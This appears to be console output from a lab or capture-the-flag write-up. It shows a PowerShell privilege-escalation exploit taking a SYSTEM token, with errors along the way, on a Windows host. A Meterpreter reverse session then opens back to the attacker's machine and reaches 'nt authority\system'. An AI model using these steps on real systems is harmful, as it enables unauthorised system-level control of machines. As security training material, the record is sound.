 [?] Done, using thread handle: 1200
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[ref] cannot be applied to a variable that does not exist.
At line:200 char:3
+         $r1o0 = [Ntdll]::NtImpersonateThread($unJ3, $unJ3, [ref]$bI)
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (bI:VariablePath) [], RuntimeException
    + FullyQualifiedErrorId : NonExistingVariableReference
[!] NtImpersonateThread failed, exiting..
[+] Thread resumed!
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
Cannot convert argument "ExistingTokenHandle", with value: "", for "DuplicateToken" to type "System.IntPtr": "Cannot co
nvert null to type "System.IntPtr"."
At line:259 char:2
+     $r1o0 = [Advapi32]::DuplicateToken($xid, 2, [ref]$ny82)
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodException
    + FullyQualifiedErrorId : MethodArgumentConversionInvalidCastArgument
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
qeHa6vuvCflM9ieFzmdfJRUA6×11yLAC
[+] Executed on target machine.
[*] Sending stage (200774 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.16.3:8888 → 10.10.10.8:49178) at 2023-06-03 09:34:08 +0100
[+] Deleted C:\Users\kostas\AppData\Local\Temp\CUOLZvBEz.ps1
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 2108 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows>whoami
whoami
nt authority\system
C:\Windows>